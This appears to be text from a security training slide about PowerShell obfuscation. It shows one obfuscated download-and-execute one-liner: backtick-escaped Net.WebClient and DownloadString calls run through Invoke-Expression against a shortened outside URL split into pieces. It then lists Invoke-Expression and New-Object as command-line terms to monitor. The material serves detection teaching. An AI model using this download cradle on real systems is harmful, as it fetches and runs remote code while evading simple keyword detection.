 Obfuscation Example: (New-Object Net.WebClient)
• Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• Invoke-Expression
• New-Object
• Get-Command  RETURNS A POWERSHELL OBJECT!!!
 